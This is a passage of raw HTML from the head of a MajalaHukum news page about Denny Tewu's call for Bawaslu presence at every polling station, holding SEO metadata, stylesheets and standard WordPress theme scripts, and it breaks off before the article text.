

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://majalahukum.com/kehadiran-bawaslu-di-tiap-tps-diperlukan-denny-tewu-agar-pemilu-jurdil/
body_size: 30595
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://majalahukum.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://majalahukum.com/wp-content/uploads/2023/12/PAVICONMAJALAHUKUM.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="xdh4LTrNqWk08_qp07pnt3oj3j-J6MasH9WtytlWyzk" />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kehadiran Bawaslu di Tiap TPS Diperlukan, Denny Tewu : Agar Pemilu Jurdil - MajalaHukum %</title>
	<meta name="description" content="Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum" />
	<link rel="canonical" href="https://majalahukum.com/kehadiran-bawaslu-di-tiap-tps-diperlukan-denny-tewu-agar-pemilu-jurdil/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kehadiran Bawaslu di Tiap TPS Diperlukan, Denny Tewu : Agar Pemilu Jurdil - MajalaHukum %" />
	<meta property="og:description" content="Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum" />
	<meta property="og:url" content="https://majalahukum.com/kehadiran-bawaslu-di-tiap-tps-diperlukan-denny-tewu-agar-pemilu-jurdil/" />
	<meta property="og:site_name" content="MajalaHukum" />
	<meta property="article:publisher" content="https://facebook.com/majalahukum" />
	<meta property="article:published_time" content="2024-02-07T03:04:55+00:00" />
	<meta property="og:image" content="https://i0.wp.com/majalahukum.com/wp-content/uploads/2024/02/Kehadiran-Bawaslu-di-Tiap-TPS-Diperlukan-Denny-Tewu-Agar-Pemilu-Jurdil.png?fit=750%2C390&ssl=1" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="390" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Redaktur02" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@majalahukum" />
	<meta name="twitter:site" content="@majalahukum" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Redaktur02" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://majalahukum.com/kehadiran-bawaslu-di-tiap-tps-diperlukan-denny-tewu-agar-pemilu-jurdil/","url":"https://majalahukum.com/kehadiran-bawaslu-di-tiap-tps-diperlukan-denny-tewu-agar-pemilu-jurdil/","name":"Kehadiran Bawaslu di Tiap TPS Diperlukan, Denny Tewu : Agar Pemilu Jurdil - MajalaHukum %","isPartOf":{"@id":"https://majalahukum.com/#website"},"primaryImageOfPage":{"@id":"https://majalahukum.com/kehadiran-bawaslu-di-tiap-tps-diperlukan-denny-tewu-agar-pemilu-jurdil/#primaryimage"},"image":{"@id":"https://majalahukum.com/kehadiran-bawaslu-di-tiap-tps-diperlukan-denny-tewu-agar-pemilu-jurdil/#primaryimage"},"thumbnailUrl":"https://majalahukum.com/wp-content/uploads/2024/02/Kehadiran-Bawaslu-di-Tiap-TPS-Diperlukan-Denny-Tewu-Agar-Pemilu-Jurdil.png","datePublished":"2024-02-07T03:04:55+00:00","author":{"@id":"https://majalahukum.com/#/schema/person/bc2680a63c8dee4260a258b0380385d1"},"description":"Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum","breadcrumb":{"@id":"https://majalahukum.com/kehadiran-bawaslu-di-tiap-tps-diperlukan-denny-tewu-agar-pemilu-jurdil/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://majalahukum.com/kehadiran-bawaslu-di-tiap-tps-diperlukan-denny-tewu-agar-pemilu-jurdil/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://majalahukum.com/kehadiran-bawaslu-di-tiap-tps-diperlukan-denny-tewu-agar-pemilu-jurdil/#primaryimage","url":"https://majalahukum.com/wp-content/uploads/2024/02/Kehadiran-Bawaslu-di-Tiap-TPS-Diperlukan-Denny-Tewu-Agar-Pemilu-Jurdil.png","contentUrl":"https://majalahukum.com/wp-content/uploads/2024/02/Kehadiran-Bawaslu-di-Tiap-TPS-Diperlukan-Denny-Tewu-Agar-Pemilu-Jurdil.png","width":750,"height":390,"caption":"Kehadiran Bawaslu di Tiap TPS Diperlukan, Denny Tewu : Agar Pemilu Jurdil -- Doc.antar foto/sumber"},{"@type":"BreadcrumbList","@id":"https://majalahukum.com/kehadiran-bawaslu-di-tiap-tps-diperlukan-denny-tewu-agar-pemilu-jurdil/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://majalahukum.com/"},{"@type":"ListItem","position":2,"name":"Kehadiran Bawaslu di Tiap TPS Diperlukan, Denny Tewu : Agar Pemilu Jurdil"}]},{"@type":"WebSite","@id":"https://majalahukum.com/#website","url":"https://majalahukum.com/","name":"MajalaHukum","description":"Berita Praktik Hukum dan Artikel Para Praktisi Hukum","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://majalahukum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://majalahukum.com/#/schema/person/bc2680a63c8dee4260a258b0380385d1","name":"Redaktur02","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://majalahukum.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&d=mm&r=g","caption":"Redaktur02"},"url":"https://majalahukum.com/author/redaktur02/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://majalahukum.com/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://majalahukum.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://majalahukum.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xz' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/travel/demo_style.css?ver=5.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.0.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Tampilkan info lebih lanjut";
var tds_show_less_info="Tampilkan lebih sedikit info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/majalahukum.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.2";
var td_get_template_directory_uri="https:\/\/majalahukum.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Nama pengguna salah!";
var td_email_user_empty="Email atau nama pengguna kosong!";
var td_pass_empty="Lulus kosong!";
var td_pass_pattern_incorrect="Pola lulus tidak valid!";
var td_retype_pass_incorrect="Mengetik ulang pass salah!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="b63d847cfd";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_reset_pass_empty="Silakan masukkan kata sandi baru sebelum melanjutkan.";
var td_reset_pass_confirm_empty="Harap konfirmasi kata sandi baru sebelum melanjutkan.";
var td_reset_pass_not_matching="Harap pastikan kata sandinya cocok.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUSIF';
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://majalahukum.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://majalahukum.com/category/politik/",
                    "name": "Politik"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://majalahukum.com/kehadiran-bawaslu-di-tiap-tps-diperlukan-denny-tewu-agar-pemilu-jurdil/",
                    "name": "Kehadiran Bawaslu di Tiap TPS Diperlukan, Denny Tewu : Agar Pemilu Jurdil"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" sizes="32x32" />
<link rel="icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" />
<meta name="msapplication-TileImage" content="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
